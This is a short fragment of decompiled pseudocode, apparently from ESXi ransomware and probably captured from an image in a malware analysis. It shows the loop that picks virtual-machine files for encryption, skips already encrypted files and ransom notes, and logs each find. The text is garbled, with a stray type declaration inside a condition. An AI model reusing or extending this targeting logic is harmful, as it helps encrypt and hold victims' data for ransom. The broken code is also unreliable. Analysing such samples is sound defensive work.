 do
{
if ( strstr(name_of_a_file, vm_files_extension[v21])
&& !strstr(name_of_a_file, ".crypt")
&& !strstr(name_of_a_file, ".tmp_") char *[8]
&& !strstr(name_of_a_file, ".README_TO_RESTORE")
&& (unsigned __int64)sub_4048C3(&fill_pathfile) > 256 )// size > 256
{
if ( v_param_1 && stream_log_file )
{
abstime.tv_nsec = 0LL;
abstime.tv_sec = 1LL;
sem_timedwait(&sem, &abstime);
__fprintf(stream_log_file, 1LL, "Find ESXi:%s\n", &fill_pathfile, v22, v23);
fflush(stream_log_file);
sem_post(&sem);
}
abstime.tv_sec = (__time_t)strdup(&fill_pathfile);
sub_403FAE((__int64)&files_to_encrypt, &abstime.tv_sec, v24, v25);